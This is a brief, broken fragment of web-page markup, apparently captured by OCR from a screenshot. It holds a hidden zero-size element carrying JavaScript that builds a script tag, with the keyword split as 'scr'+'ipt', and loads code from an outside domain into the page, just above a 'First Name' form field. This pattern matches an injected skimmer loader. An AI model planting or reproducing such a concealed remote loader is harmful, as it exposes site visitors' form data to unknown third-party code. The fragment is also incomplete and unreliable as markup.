
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
width="0px" />
First Name